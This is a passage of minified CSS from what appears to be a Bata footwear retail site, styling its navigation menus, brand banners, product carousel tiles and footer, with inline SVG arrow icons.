Narrow,sans-serif;font-size:2rem;font-weight:700;gap:.5rem;height:100%;-ms-flex-pack:center;font-size-adjust:.72;justify-content:center;letter-spacing:.01rem;line-height:3.0625rem;position:absolute;text-align:center;text-shadow:0 4.023px 10.059px rgba(0,0,0,.25);text-transform:uppercase;width:100%;z-index:2}.cc-menu__blockForMultipleBlocksSection__overlay{background:rgba(0,0,0,.2);height:100%;left:0;position:absolute;top:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transition:.15s;transition:.15s;width:100%;z-index:1}.cc-menu__thirdLevelItemsSection{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media (max-width:1199.98px){.cc-menu__thirdLevelItemsSection__title{margin-bottom:0}}@media (min-width:1200px){.cc-menu__thirdLevelItemsSection{gap:.5rem}.cc-menu__thirdLevelItemsSection__title{margin-bottom:.5rem}}.cc-menu__thirdLevel__title{color:#140000;font-size:1.125rem;font-weight:500;line-height:1.5rem}@media (min-width:1200px){.cc-menu__thirdLevel__title{font-size:.9375rem}.cc-menu__thirdLevel__title:hover{cursor:pointer}}@media (min-width:1200px) and (min-width:1024px){.cc-menu__thirdLevel__title:hover{color:#d40001}}.cc-menu__thirdLevel__showAll{font-weight:700}@media (max-width:1199.98px){.cc-menu__thirdLevel{background-color:#fdfcfb;height:100dvh;left:0;position:absolute;top:-7rem;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.3s;transition:.3s;width:100dvw;z-index:1}.selected+.cc-menu__thirdLevel{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}.cc-menu__thirdLevel-back{-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #e7e6dd;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.625rem;padding:.75rem 0;width:100%}.cc-menu__thirdLevel-back-icon{color:#140000;margin-left:1rem}.cc-menu__thirdLevel-back-title{color:#140000;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin-right:1rem;text-transform:uppercase}.cc-menu__thirdLevel-back-title:hover{color:#d40001}.cc-menu__thirdLevel__wrapper{max-height:100dvh;overflow-y:scroll;padding:2rem 1rem}}@media (min-width:1200px){.cc-menu__thirdLevel{height:100%;opacity:0;overflow-y:scroll;padding-bottom:10.25rem;position:absolute;top:4.25rem;-webkit-transition:.15s;transition:.15s;visibility:hidden;width:66.6%}.cc-menu__thirdLevel::-webkit-scrollbar{display:none}.cc-menu.open .cc-menu__thirdLevel{left:calc(33% + 16px)}.openFirst+.cc-menu__thirdLevel,.selected+.cc-menu__thirdLevel{opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible}.cc-menu__thirdLevel .experience-thirdLevelColumnRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:1.375rem;-ms-flex-pack:justify;justify-content:space-between;padding-right:2.25rem;text-align:left}}@media (min-width:768px){.cc-menu__brandsSection{max-width:21.0625rem}}.cc-menu__brandsSection__title{display:block;margin-bottom:1rem}.cc-menu__brandsSection .experience-brandsRegion{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.0625rem}.cc-menu__brandsSection .experience-menu-itemForBrandsSection{width:calc(50% - .0625rem)}.cc-menu__brandsSection .cc-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cc-menu__itemForBrandsSection{height:100%;position:relative}.cc-menu__itemForBrandsSection__title{color:#fff;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.25rem;font-size-adjust:.72;left:50%;letter-spacing:.00313rem;line-height:1.5625rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-menu__itemForBrandsSection__textbox{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:absolute;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:100%;left:0;padding:1.875rem;top:0;width:100%}.cc-menu__itemForBrandsSection__textbox-logo img{-webkit-filter:drop-shadow(0 0 1.5625rem rgba(0,0,0,.5));filter:drop-shadow(0 0 1.5625rem rgba(0,0,0,.5));height:auto;max-width:100%;width:100%}.cc-menu__itemForBrandsSection__overlay{background:rgba(0,0,0,.2);height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-transition:all .5s ease;transition:all .5s ease;width:100%}.cc-menu__itemForBrandsSection:hover .cc-menu__itemForBrandsSection__overlay{background:rgba(0,0,0,.4)}.cc-menu__brandCta--logo{height:100%;width:100%}.cc-menu__brandCta--logo img{max-height:1.25rem;-o-object-fit:contain;object-fit:contain}.cc-menu__brandsBannerImage__link{display:block;height:30.625rem;margin-top:1rem;position:relative;width:100%}@media (min-width:1200px){.cc-menu__brandsBannerImage__link{overflow:hidden;width:21.4375rem}}.cc-menu__brandsBannerImage__image{display:block;height:25rem;width:100%}.cc-menu__brandsBannerImage__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cc-menu__brandsBannerImage__cta{-ms-flex-align:end;align-items:flex-end;border-radius:0 0 .125rem .125rem;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.5rem;height:5.625rem;-ms-flex-pack:justify;justify-content:space-between;padding:.75rem}.cc-menu__brandsBannerImage__cta.Bata{background-color:#e60000}.cc-menu__brandsBannerImage__cta.WEINBRENNER{background-color:#625a38}.cc-menu__brandsBannerImage__cta.NORTHSTAR{background-color:#140000}.cc-menu__brandsBannerImage__cta.Bubblegummers{background-color:#ffe100}.cc-menu__brandsBannerImage__cta.Bubblegummers .cc-menu__brandsBannerImage__text{color:#140000}.cc-menu__brandsBannerImage__cta.power{background-color:#1c4597}.cc-menu__brandsBannerImage__cta.HushPuppies{background-color:#e6e5e5}.cc-menu__brandsBannerImage__cta.HushPuppies .cc-menu__brandsBannerImage__text{color:#140000}.cc-menu__brandsBannerImage__text__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:.625rem}.cc-menu__brandsBannerImage__text{color:#d3d1c7;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem}.cc-menu__brandsBannerImage__logo{height:100%;width:auto}.cc-menu__brandsBannerImage__logo,.cc-menu__brandsBannerImage__logo img{max-height:1.75rem;-o-object-fit:contain;object-fit:contain}.cc-menu__brandsBannerImage--arrow,.cc-menu__brandsBannerImage__arrow{height:1.5rem;width:1.5rem}.cc-menu__brandCta{border-radius:.125rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;height:2.625rem;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1.25rem;width:100%}@media (min-width:1200px){.cc-menu__brandCta{height:2.5rem;min-width:20.3125rem}}.cc-menu__brandCta.Bata{background-color:#e60000}.cc-menu__brandCta.WEINBRENNER{background-color:#625a38}.cc-menu__brandCta.WEINBRENNER:hover{background-color:#e60000}.cc-menu__brandCta.NORTHSTAR{background-color:#140000}.cc-menu__brandCta.NORTHSTAR:hover{background-color:#e60000}.cc-menu__brandCta.Bubblegummers{background-color:#ffe100}.cc-menu__brandCta.Bubblegummers:hover{background-color:#e60000}.cc-menu__brandCta.power{background-color:#1c4597}.cc-menu__brandCta.power:hover{background-color:#e60000}.cc-menu__brandCta.HushPuppies{background-color:#e6e5e5}.cc-menu__brandCta.HushPuppies:hover{background-color:#e60000}.cc-menu__brandCta__logo{height:100%;width:100%}@media (min-width:768px){.cc-menu__productsSection{max-width:21.375rem}}.cc-menu__productsSection__title{display:block;margin-bottom:1rem}.cc-menu__productsSection .cc-recommended-slider__carousel-wrp-menu-trending{margin:0}.cc-menu__productsSection .cc-recommended-slider__carousel-wrp-menu-trending .product-grid{-webkit-column-gap:.0625rem;-moz-column-gap:.0625rem;column-gap:.0625rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media (min-width:768px){.cc-menu__productsSection .cc-recommended-slider__carousel-wrp-menu-trending .product-grid{max-width:21.375rem}}.cc-menu__productsSection .cc-recommended-slider{padding:0}.cc-menu__productsSection .experience-productsRegion{-webkit-column-gap:.0625rem;-moz-column-gap:.0625rem;column-gap:.0625rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.cc-menu__productsSection .experience-commerce_carousel_product-carouselProductTile{width:calc(50% - .0625rem)}.cc-menu__productsSection .experience-commerce_carousel_product-carouselProductTile:not(:has(*)){display:none}.cc-menu__productsSection .cc-carousel-tile .tile-body{padding:.75rem .5rem}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body{padding:.75rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-sales-reduced .cc-price{color:#e60000}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-price-reduced,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-tile-colors{display:none}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container{font-size:.5625rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-menu__productsSection .cc-carousel-tile .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout{gap:.5rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-menu__productsSection .cc-carousel-tile .tile-body .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container{line-height:.75rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price-percentage,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-pp-price-percentage,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-original-price-percentage,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price-percentage{color:#e60000;font-weight:400;margin-left:.1875rem}@media (min-width:1200px){.cc-menu__productsSection .cc-carousel-tile:hover .cc-price,.cc-menu__productsSection .cc-carousel-tile:hover .cc-tile-product-name{color:#e60000}}.cc-menu__productsSection .cc-product-label{display:none}.cc-menu__promotionBlockSection{padding-bottom:2.5rem}@media (min-width:1200px){.cc-menu__promotionBlockSection{padding:0}}.cc-menu__promotionBlockSection__eyelet{display:block;margin-bottom:1rem}.cc-menu__promotionBlockSection__link{border-radius:.125rem;display:block;margin:0 -1rem;overflow:hidden;position:relative}@media (min-width:1200px){.cc-menu__promotionBlockSection__link{margin:0}.cc-menu__promotionBlockSection__link:hover .cc-menu__promotionBlockSection__info{color:#e60000}.cc-menu__promotionBlockSection__link:hover .cc-menu__promotionBlockSection__image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-menu__promotionBlockSection__link:hover .cc-menu__promotionBlockSection__overlay{background:rgba(0,0,0,.4)}}.cc-menu__promotionBlockSection__overlay{background:rgba(0,0,0,.2);height:100%;position:absolute;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:1}.cc-menu__promotionBlockSection__image{aspect-ratio:375/188;display:block}.cc-menu__promotionBlockSection__image img{height:100%;-o-object-fit:cover;object-fit:cover;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%}@media (min-width:1200px){.cc-menu__promotionBlockSection__image img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}}.cc-menu__promotionBlockSection__info{background:#f2f2ee;color:#000;padding:1rem 3rem 1rem 1rem;position:relative;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;z-index:1}@media (min-width:1200px){.cc-menu__promotionBlockSection__info{padding:.75rem 2.75rem .75rem .75rem}}.cc-menu__promotionBlockSection__title{color:inherit;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.75rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00875rem;line-height:2.25rem;margin:0;text-transform:uppercase}@media (min-width:1200px){.cc-menu__promotionBlockSection__title{font-size:2rem;letter-spacing:.01rem;line-height:2.5rem}}.cc-menu__promotionBlockSection__subtitle{color:inherit;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:.75rem 0 0}.cc-menu__promotionBlockSection__text{color:inherit;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:.25rem 0 0}.cc-menu__promotionBlockSection__icon{bottom:1.125rem;display:block;height:1.25rem;position:absolute;right:1.125rem;width:1.25rem}@media (min-width:1200px){.cc-menu__promotionBlockSection__icon{bottom:.875rem;right:.875rem}.cc-header--editorialMenuNoCommerce .cc-header-bar{padding:1.5rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel{padding:4rem 1.5rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel.overflow-mobile{overflow-x:unset;overflow-y:unset}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel .experience-secondLevelColumnRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.75rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel .experience-secondLevelColumnRegion{gap:1.4375rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__wrapper-inner{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:0}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__link-wrapper{gap:.75rem;margin-bottom:0}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__link-wrapper{gap:1rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel-arrow-icon{display:block;height:1.5rem;opacity:1;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:none;transition:none;width:1.5rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel-arrow-icon{height:2rem;width:2rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__title{cursor:pointer;font-size:1.75rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__title{font-size:2.375rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links{gap:1.125rem;margin-bottom:2rem}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel{left:0!important;max-height:0;opacity:1;overflow:hidden;padding-bottom:0;position:relative;top:0;-webkit-transform:unset;-ms-transform:unset;transform:unset;visibility:visible;width:100%}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel__title{font-size:1.625rem}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel .experience-thirdLevelColumnRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.75rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel .experience-thirdLevelColumnRegion{gap:1.375rem}}.cc-header--editorialMenuNoCommerce .cc-menu .cc-menu__thirdLevel__wrapper{padding:.75rem 0 .875rem 1rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu .cc-menu__thirdLevel__wrapper{padding:1.5rem 0 1.125rem 1.5rem}}.cc-header--editorialMenuNoCommerce .cc-menu .cc-footer-social .cc-icon{font-size:1.25rem;height:1.5rem;width:1.5rem}.cc-header--editorialMenuNoCommerce .cc-menu .cc-footer-social .cc-icon:before{font-size:1.375rem;justify-self:center}@media (max-width:1199.98px){.cc-header--editorialMenuNoCommerce .cc-menu__firstLevelFake{display:none}.cc-header--editorialMenuNoCommerce .cc-menu__header{background-color:#fdfcfb;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;height:4rem;padding:0 1rem}.cc-header--editorialMenuNoCommerce .cc-menu__header:after{border-bottom:.0625rem solid #e7e6dd;bottom:0;content:"";position:absolute;width:95%}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel{padding:1.875rem 1rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__wrapper{height:100%;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:1rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links{border-bottom:0;border-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;left:0;margin-bottom:0;padding:2rem 0;width:100%}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links:after{border-top:.0625rem solid #e7e6dd;bottom:0;content:"";position:absolute;width:100%}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links__title{font-size:1.75rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-link__item-text{-ms-flex-align:center;align-items:center;font-size:.9375rem;gap:.5rem;line-height:1.375rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-link__item-icon{height:1.5rem;width:1.5rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-socials{padding-top:2rem}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel__title{font-size:1.25rem}.cc-header--editorialMenuNoCommerce .cc-menu__close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}:root{--color-text:#140000;--color-background:#fdfcfb;--color-link-hover:#d40001;--color-input-border:#140000;--color-input-border-hover:#756e65;--color-nav-title:#756e65;--color-hr:#aba79b;--color-arrow-accordion:#756e65;--color-arrow-accordion-active:#140000}.cc-footer[data-dark-mode=true]{--color-text:#fff;--color-background:#140000;--color-link-hover:#aba79b;--color-input-border:#aba79b;--color-input-border-hover:#aba79b;--color-nav-title:#aba79b;--color-hr:#e7e6dd;--color-arrow-accordion:#aba79b;--color-arrow-accordion-active:#fff}.cc-footer .cc-footer-services{background:#fff}@media (max-width:767.98px){.cc-footer .cc-footer-services{border-top:.0625rem solid #ccc;padding:1.75rem 0}}.cc-footer .cc-footer-services .cc-services-list{border-top:.0625rem solid #ccc;display:-ms-flexbox;display:flex;font-size:0;padding:2.8125rem 0 1.8125rem;text-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-list{border:0;display:contents}}@media (min-width:768px) and (max-width:1023.98px){.cc-footer .cc-footer-services .cc-services-list{-ms-flex-pack:justify;justify-content:space-between}}.cc-footer .cc-footer-services .cc-services-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem;padding:0 .9375rem;text-align:center;vertical-align:top}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item{display:inline-block;margin-bottom:0;padding:.625rem 0;width:50%}}@media (min-width:1024px){.cc-footer .cc-footer-services .cc-services-item:not([class*=col-sm]):not([class*=col-md]){width:20%}}@media (min-width:1200px){.cc-footer .cc-footer-services .cc-services-item:not([class*=col-sm]):not([class*=col-md]):not([class*=col-lg]){width:20%}}.cc-footer .cc-footer-services .cc-services-item .cc-icon-link{-ms-flex-align:center;align-items:center;color:#000;display:-ms-flexbox;display:flex;text-decoration:none;vertical-align:top}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item .cc-icon-link{-ms-flex-direction:column;flex-direction:column;text-align:left}}.cc-footer .cc-footer-services .cc-services-item .cc-icon-image{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:0 .5rem;width:6.25rem}.cc-footer .cc-footer-services .cc-services-item .cc-icon{color:#000;font-size:3.75rem}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item .cc-icon{display:inline-block;vertical-align:middle}}.cc-footer .cc-footer-services .cc-services-item .cc-item-label{color:#000;display:block;font-size:.875rem;font-weight:600;line-height:1.125rem;padding-left:1.25rem;text-align:left;text-transform:capitalize}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item .cc-item-label{padding-left:0;padding-top:.625rem;text-align:center;vertical-align:middle}}@media (min-width:768px) and (max-width:1023.98px){.cc-footer .cc-footer-services .cc-services-item .cc-item-label{font-size:.8125rem}}.cc-footer .cc-footer-services .cc-services-item .cc-icon:before{content:"";display:block;height:3.5625rem;width:3.5625rem}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-free-delivery:before{background:url(../images/shipping.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-pickup-in-store:before{background:url(../images/stores.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-return-less:before{background:url(../images/return.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-bata-club:before{background:url(../images/bata-club.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-contact-us:before{background:url(../images/customer-service.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-click-and-collect:before{background:url(../images/click-and-collect.svg) 0 0 no-repeat}.cc-footer .cc-footer-main{background:var(--color-background);padding:3rem 3rem 4rem}@media (max-width:1439.98px){.cc-footer .cc-footer-main{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:1023.98px){.cc-footer .cc-footer-main{padding-left:1rem;padding-right:1rem}}@media (max-width:767.98px){.cc-footer .cc-footer-main{padding-bottom:0;padding-top:2.5rem}}.cc-footer .cc-footer-main>.row{-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-content-footer-nav{padding:1rem 0}.cc-footer .cc-footer-main .cc-content-footer-nav .col-12{border-top:1px solid #e7e6dd;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 .9375rem;padding:0}.cc-footer .cc-footer-main .cc-content-footer-nav .col-12:first-child{border-top:0}}@media (min-width:768px) and (max-width:1023.98px){.cc-footer .cc-footer-main .cc-content-footer-nav .col-12:nth-child(-n+2){padding-bottom:2.5rem}}.cc-footer .cc-footer-main .cc-footer-nav-title{color:var(--color-nav-title);display:block;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;padding-bottom:1.5rem;text-align:left;text-transform:uppercase}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-footer-nav-title{cursor:pointer;padding:1rem 0;position:relative}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-link-open{color:var(--color-text)}.cc-footer .cc-footer-main .cc-footer-nav-title:before{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23756E65' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%!important;background-size:100%!important;content:"";display:block;height:.5rem;position:relative;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1rem;z-index:2}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-link-open:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23140000' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E");-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-footer-nav-title-follow{border-top:1px solid #ccc;cursor:default;padding-top:1.125rem;text-align:center}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-footer-nav-title-follow:before{display:none}}.cc-footer .cc-footer-main .cc-footer-nav-list{display:block}@media (min-width:768px){.cc-footer .cc-footer-main .cc-footer-nav-list{display:block!important}}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-footer-nav-list{display:none;padding:.375rem 0 1rem}}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-nav-item{display:block;margin-bottom:.75rem;text-align:left}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-nav-item{margin-bottom:1.25rem}}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-nav-item:last-child{margin-bottom:0}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2{color:var(--color-text);font-size:.9375rem;font-weight:400;letter-spacing:.00625rem;line-height:1.375rem}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2.cc-active,.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2:active,.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2:hover{color:var(--color-link-hover);text-decoration:none}@media (min-width:768px){.cc-footer .cc-footer-main .cc-footer-main-georedirection__container{display:none}}@media (max-width:767.98px){.cc-footer[data-dark-mode=true] .cc-footer-nav-title:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23ABA79B' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E")}.cc-footer[data-dark-mode=true] .cc-footer-nav-title.cc-link-open:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23fff' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E")}}.cc-footer .cc-footer-bottom{background:var(--color-background);padding:0 3rem 1.5rem}@media (max-width:1439.98px){.cc-footer .cc-footer-bottom{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:1023.98px){.cc-footer .cc-footer-bottom{padding-left:1rem;padding-right:1rem}}.cc-footer .cc-footer-bottom .cc-footer-brand{color:var(--color-text);display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;text-align:right}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-footer-brand{border-top:1px solid var(--color-hr);margin-top:1rem;padding-top:1rem;text-align:center}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements{display:block;font-size:0;text-align:left}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements{text-align:center}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element{display:inline-block;font-size:0;margin-right:3.125rem;vertical-align:middle}@media 